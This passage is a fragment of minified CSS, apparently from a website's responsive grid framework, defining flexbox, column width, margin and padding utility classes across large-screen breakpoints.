-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--def-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._def-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._def-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._def-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._def-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._def-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._def-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._def-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._def-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._def-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._def-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._def-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._def-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._def-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._def-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._def-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._def-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._def-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._def-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._def-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._def-self-center{-ms-flex-item-align:center!important;align-self:center!important}._def-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._def-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._def-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._def-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._def-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._def-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._def-flex-row,._def-flex-row-reverse{-webkit-box-orient:horizontal!important}._def-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._def-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._def-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._def-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._def-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._def-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._def-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._def-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._def-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._def-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._def-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._def-m-auto{margin:auto}._def-mt-auto{margin-top:auto}._def-mr-auto{margin-right:auto}._def-mb-auto{margin-bottom:auto}._def-ml-auto{margin-left:auto}._def-mtb-auto{margin-top:auto;margin-bottom:auto}._def-mlr-auto{margin-left:auto;margin-right:auto}._def-m-none{margin:0}._def-mt-none{margin-top:0}._def-mr-none{margin-right:0}._def-mb-none{margin-bottom:0}._def-ml-none{margin-left:0}._def-mtb-none{margin-top:0;margin-bottom:0}._def-mlr-none{margin-left:0;margin-right:0}._def-m-sm{margin:.3125rem}._def-mt-sm{margin-top:.3125rem}._def-mr-sm{margin-right:.3125rem}._def-mb-sm{margin-bottom:.3125rem}._def-ml-sm{margin-left:.3125rem}._def-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._def-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._def-m-ms{margin:.625rem}._def-mt-ms{margin-top:.625rem}._def-mr-ms{margin-right:.625rem}._def-mb-ms{margin-bottom:.625rem}._def-ml-ms{margin-left:.625rem}._def-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._def-mlr-ms{margin-left:.625rem;margin-right:.625rem}._def-m-md{margin:.9375rem}._def-mt-md{margin-top:.9375rem}._def-mr-md{margin-right:.9375rem}._def-mb-md{margin-bottom:.9375rem}._def-ml-md{margin-left:.9375rem}._def-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._def-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._def-m-def{margin:1.25rem}._def-mt-def{margin-top:1.25rem}._def-mr-def{margin-right:1.25rem}._def-mb-def{margin-bottom:1.25rem}._def-ml-def{margin-left:1.25rem}._def-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._def-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._def-m-lg{margin:1.5625rem}._def-mt-lg{margin-top:1.5625rem}._def-mr-lg{margin-right:1.5625rem}._def-mb-lg{margin-bottom:1.5625rem}._def-ml-lg{margin-left:1.5625rem}._def-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._def-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._def-m-xl{margin:1.875rem}._def-mt-xl{margin-top:1.875rem}._def-mr-xl{margin-right:1.875rem}._def-mb-xl{margin-bottom:1.875rem}._def-ml-xl{margin-left:1.875rem}._def-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._def-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._def-m-mg{margin:2.5rem}._def-mt-mg{margin-top:2.5rem}._def-mr-mg{margin-right:2.5rem}._def-mb-mg{margin-bottom:2.5rem}._def-ml-mg{margin-left:2.5rem}._def-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._def-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._def-m-db{margin:5rem}._def-mt-db{margin-top:5rem}._def-mr-db{margin-right:5rem}._def-mb-db{margin-bottom:5rem}._def-ml-db{margin-left:5rem}._def-mtb-db{margin-top:5rem;margin-bottom:5rem}._def-mlr-db{margin-left:5rem;margin-right:5rem}._def-p-none{padding:0}._def-pt-none{padding-top:0}._def-pr-none{padding-right:0}._def-pb-none{padding-bottom:0}._def-pl-none{padding-left:0}._def-ptb-none{padding-top:0;padding-bottom:0}._def-plr-none{padding-left:0;padding-right:0}._def-p-sm{padding:.3125rem}._def-pt-sm{padding-top:.3125rem}._def-pr-sm{padding-right:.3125rem}._def-pb-sm{padding-bottom:.3125rem}._def-pl-sm{padding-left:.3125rem}._def-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._def-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._def-p-ms{padding:.625rem}._def-pt-ms{padding-top:.625rem}._def-pr-ms{padding-right:.625rem}._def-pb-ms{padding-bottom:.625rem}._def-pl-ms{padding-left:.625rem}._def-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._def-plr-ms{padding-left:.625rem;padding-right:.625rem}._def-p-md{padding:.9375rem}._def-pt-md{padding-top:.9375rem}._def-pr-md{padding-right:.9375rem}._def-pb-md{padding-bottom:.9375rem}._def-pl-md{padding-left:.9375rem}._def-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._def-plr-md{padding-left:.9375rem;padding-right:.9375rem}._def-p-def{padding:1.25rem}._def-pt-def{padding-top:1.25rem}._def-pr-def{padding-right:1.25rem}._def-pb-def{padding-bottom:1.25rem}._def-pl-def{padding-left:1.25rem}._def-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._def-plr-def{padding-left:1.25rem;padding-right:1.25rem}._def-p-lg{padding:1.5625rem}._def-pt-lg{padding-top:1.5625rem}._def-pr-lg{padding-right:1.5625rem}._def-pb-lg{padding-bottom:1.5625rem}._def-pl-lg{padding-left:1.5625rem}._def-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._def-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._def-p-xl{padding:1.875rem}._def-pt-xl{padding-top:1.875rem}._def-pr-xl{padding-right:1.875rem}._def-pb-xl{padding-bottom:1.875rem}._def-pl-xl{padding-left:1.875rem}._def-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._def-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._def-p-mg{padding:2.5rem}._def-pt-mg{padding-top:2.5rem}._def-pr-mg{padding-right:2.5rem}._def-pb-mg{padding-bottom:2.5rem}._def-pl-mg{padding-left:2.5rem}._def-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._def-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._def-p-db{padding:5rem}._def-pt-db{padding-top:5rem}._def-pr-db{padding-right:5rem}._def-pb-db{padding-bottom:5rem}._def-pl-db{padding-left:5rem}._def-ptb-db{padding-top:5rem;padding-bottom:5rem}._def-plr-db{padding-left:5rem;padding-right:5rem}._def-text-left{text-align:left}._def-text-right{text-align:right}._def-text-center{text-align:center}._def-ellipsis{max-width:100%}._def-ellipsis,._def-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._def-hide{display:none!important}}@media only screen and (min-width:1281px){.grid--lg-hspaces-none{margin-left:0;margin-right:0}.grid--lg-hspaces-none>*{padding-left:0;padding-right:0}.grid--lg-vspaces-none{margin-top:0;margin-bottom:0}.grid--lg-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--lg-spaces-none{margin:0}.grid--lg-spaces-none>*{padding:0}.grid--lg-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--lg-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--lg-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--lg-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--lg-spaces-sm{margin:-.15625rem}.grid--lg-spaces-sm>*{padding:.15625rem}.grid--lg-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--lg-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--lg-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--lg-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--lg-spaces-ms{margin:-.3125rem}.grid--lg-spaces-ms>*{padding:.3125rem}.grid--lg-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--lg-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--lg-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--lg-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--lg-spaces-md{margin:-.46875rem}.grid--lg-spaces-md>*{padding:.46875rem}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--lg-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--lg-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--lg-spaces-def{margin:-.625rem}.grid--lg-spaces-def>*{padding:.625rem}.grid--lg-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--lg-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--lg-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--lg-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--lg-spaces-lg{margin:-.78125rem}.grid--lg-spaces-lg>*{padding:.78125rem}.grid--lg-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--lg-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--lg-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--lg-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--lg-spaces-xl{margin:-.9375rem}.grid--lg-spaces-xl>*{padding:.9375rem}.grid--lg-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--lg-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--lg-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--lg-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--lg-spaces-mg{margin:-1.25rem}.grid--lg-spaces-mg>*{padding:1.25rem}.grid--lg-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--lg-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--lg-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--lg-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--lg-spaces-db{margin:-2.5rem}.grid--lg-spaces-db>*{padding:2.5rem}.grid--lg-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--lg-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--lg-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--lg-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--lg-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--lg-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--lg-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--lg-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--lg-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--lg-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--lg-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--lg-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--lg-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--lg-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--lg-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--lg-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--lg-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--lg-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--lg-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--lg-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--lg-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._lg-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._lg-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._lg-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._lg-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._lg-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._lg-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._lg-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._lg-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._lg-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._lg-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._lg-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._lg-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._lg-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._lg-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._lg-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._lg-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._lg-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._lg-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._lg-self-center{-ms-flex-item-align:center!important;align-self:center!important}._lg-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._lg-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._lg-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._lg-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._lg-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._lg-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._lg-flex-row,._lg-flex-row-reverse{-webkit-box-orient:horizontal!important}._lg-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._lg-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._lg-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._lg-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._lg-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._lg-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._lg-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._lg-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._lg-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._lg-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._lg-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._lg-m-auto{margin:auto}._lg-mt-auto{margin-top:auto}._lg-mr-auto{margin-right:auto}._lg-mb-auto{margin-bottom:auto}._lg-ml-auto{margin-left:auto}._lg-mtb-auto{margin-top:auto;margin-bottom:auto}._lg-mlr-auto{margin-left:auto;margin-right:auto}._lg-m-none{margin:0}._lg-mt-none{margin-top:0}._lg-mr-none{margin-right:0}._lg-mb-none{margin-bottom:0}._lg-ml-none{margin-left:0}._lg-mtb-none{margin-top:0;margin-bottom:0}._lg-mlr-none{margin-left:0;margin-right:0}._lg-m-sm{margin:.3125rem}._lg-mt-sm{margin-top:.3125rem}._lg-mr-sm{margin-right:.3125rem}._lg-mb-sm{margin-bottom:.3125rem}._lg-ml-sm{margin-left:.3125rem}._lg-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._lg-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._lg-m-ms{margin:.625rem}._lg-mt-ms{margin-top:.625rem}._lg-mr-ms{margin-right:.625rem}._lg-mb-ms{margin-bottom:.625rem}._lg-ml-ms{margin-left:.625rem}._lg-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._lg-mlr-ms{margin-left:.625rem;margin-right:.625rem}._lg-m-md{margin:.9375rem}._lg-mt-md{margin-top:.9375rem}._lg-mr-md{margin-right:.9375rem}._lg-mb-md{margin-bottom:.9375rem}._lg-ml-md{margin-left:.9375rem}._lg-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._lg-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._lg-m-def{margin:1.25rem}._lg-mt-def{margin-top:1.25rem}._lg-mr-def{margin-right:1.25rem}._lg-mb-def{margin-bottom:1.25rem}._lg-ml-def{margin-left:1.25rem}._lg-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._lg-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._lg-m-lg{margin:1.5625rem}._lg-mt-lg{margin-top:1.5625rem}._lg-mr-lg{margin-right:1.5625rem}._lg-mb-lg{margin-bottom:1.5625rem}._lg-ml-lg{margin-left:1.5625rem}._lg-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._lg-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._lg-m-xl{margin:1.875rem}._lg-mt-xl{margin-top:1.875rem}._lg-mr-xl{margin-right:1.875rem}._lg-mb-xl{margin-bottom:1.875rem}._lg-ml-xl{margin-left:1.875rem}._lg-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._lg-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._lg-m-mg{margin:2.5rem}._lg-mt-mg{margin-top:2.5rem}._lg-mr-mg{margin-right:2.5rem}._lg-mb-mg{margin-bottom:2.5rem}._lg-ml-mg{margin-left:2.5rem}._lg-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._lg-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._lg-m-db{margin:5rem}._lg-mt-db{margin-top:5rem}._lg-mr-db{margin-right:5rem}._lg-mb-db{margin-bottom:5rem}._lg-ml-db{margin-left:5rem}._lg-mtb-db{margin-top:5rem;margin-bottom:5rem}._lg-mlr-db{margin-left:5rem;margin-right:5rem}._lg-p-none{padding:0}._lg-pt-none{padding-top:0}._lg-pr-none{padding-right:0}._lg-pb-none{padding-bottom:0}._lg-pl-none{padding-left:0}._lg-ptb-none{padding-top:0;padding-bottom:0}._lg-plr-none{padding-left:0;padding-right:0}._lg-p-sm{padding:.3125rem}._lg-pt-sm{padding-top:.3125rem}._lg-pr-sm{padding-right:.3125rem}._lg-pb-sm{padding-bottom:.3125rem}._lg-pl-sm{padding-left:.3125rem}._lg-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._lg-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._lg-p-ms{padding:.625rem}._lg-pt-ms{padding-top:.625rem}._lg-pr-ms{padding-right:.625rem}._lg-pb-ms{padding-bottom:.625rem}._lg-pl-ms{padding-left:.625rem}._lg-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._lg-plr-ms{padding-left:.625rem;padding-right:.625rem}._lg-p-md{padding:.9375rem}._lg-pt-md{padding-top:.9375rem}._lg-pr-md{padding-right:.9375rem}._lg-pb-md{padding-bottom:.9375rem}._lg-pl-md{padding-left:.9375rem}._lg-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._lg-plr-md{padding-left:.9375rem;padding-right:.9375rem}._lg-p-def{padding:1.25rem}._lg-pt-def{padding-top:1.25rem}._lg-pr-def{padding-right:1.25rem}._lg-pb-def{padding-bottom:1.25rem}._lg-pl-def{padding-left:1.25rem}._lg-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._lg-plr-def{padding-left:1.25rem;padding-right:1.25rem}._lg-p-lg{padding:1.5625rem}._lg-pt-lg{padding-top:1.5625rem}._lg-pr-lg{padding-right:1.5625rem}._lg-pb-lg{padding-bottom:1.5625rem}._lg-pl-lg{padding-left:1.5625rem}._lg-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._lg-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._lg-p-xl{padding:1.875rem}._lg-pt-xl{padding-top:1.875rem}._lg-pr-xl{padding-right:1.875rem}._lg-pb-xl{padding-bottom:1.875rem}._lg-pl-xl{padding-left:1.875rem}._lg-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._lg-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._lg-p-mg{padding:2.5rem}._lg-pt-mg{padding-top:2.5rem}._lg-pr-mg{padding-right:2.5rem}._lg-pb-mg{padding-bottom:2.5rem}._lg-pl-mg{padding-left:2.5rem}._lg-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._lg-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._lg-p-db{padding:5rem}._lg-pt-db{padding-top:5rem}._lg-pr-db{padding-right:5rem}._lg-pb-db{padding-bottom:5rem}._lg-pl-db{padding-left:5rem}._lg-ptb-db{padding-top:5rem;padding-bottom:5rem}._lg-plr-db{padding-left:5rem;padding-right:5rem}._lg-text-left{text-align:left}._lg-text-right{text-align:right}._lg-text-center{text-align:center}._lg-ellipsis{max-width:100%}._lg-ellipsis,._lg-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._lg-hide{display:none!important}}@media only screen and (min-width:1366px){.grid--xl-hspaces-none{margin-left:0;margin-right:0}.grid--xl-hspaces-none>*{padding-left:0;padding-right:0}.grid--xl-vspaces-none{margin-top:0;margin-bottom:0}.grid--xl-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--xl-spaces-none{margin:0}.grid--xl-spaces-none>*{padding:0}.grid--xl-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--xl-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--xl-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--xl-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--xl-spaces-sm{margin:-.15625rem}.grid--xl-spaces-sm>*{padding:.15625rem}.grid--xl-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--xl-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--xl-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--xl-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--xl-spaces-ms{margin:-.3125rem}.grid--xl-spaces-ms>*{padding:.3125rem}.grid--xl-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--xl-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--xl-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--xl-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--xl-spaces-md{margin:-.46875rem}.grid--xl-spaces-md>*{padding:.46875rem}.grid--xl-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--xl-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--xl-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--xl-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--xl-spaces-def{margin:-.625rem}.grid--xl-spaces-def>*{padding:.625rem}.grid--xl-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--xl-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--xl-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--xl-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--xl-spaces-lg{margin:-.78125rem}.grid--xl-spaces-lg>*{padding:.78125rem}.grid--xl-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--xl-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--xl-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--xl-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--xl-spaces-xl{margin:-.9375rem}.grid--xl-spaces-xl>*{padding:.9375rem}.grid--xl-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--xl-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--xl-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--xl-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--xl-spaces-mg{margin:-1.25rem}.grid--xl-spaces-mg>*{padding:1.25rem}.grid--xl-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--xl-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--xl-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--xl-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--xl-spaces-db{margin:-2.5rem}.grid--xl-spaces-db>*{padding:2.5rem}.grid--xl-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--xl-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--xl-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--xl-4>*{-ms-flex-preferred-size: